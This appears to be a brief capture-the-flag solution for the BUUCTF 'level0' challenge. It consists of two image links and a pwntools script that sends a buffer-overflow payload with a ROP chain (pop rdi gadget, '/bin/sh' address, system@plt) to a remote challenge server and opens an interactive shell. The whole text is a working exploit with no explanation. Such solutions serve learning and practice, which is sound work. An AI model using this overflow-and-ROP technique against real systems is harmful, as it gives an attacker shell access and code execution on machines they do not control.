
exp
from pwn import *
context(log_level='debug', arch='amd64')
p = remote('node3.buuoj.cn', 26990)
proc_name = './level0'
# p = process(proc_name)
# elf = p.elf
elf = ELF(proc_name)
bin_sh_str = 0x400684
system_plt = elf.plt['system']
pop_rdi_ret = 0x400663
print(system_plt)
payload = 'a'.encode() * (0x80 + 8) + p64(pop_rdi_ret) + p64(bin_sh_str) + p64(system_plt)
p.sendline(payload)
p.interactive()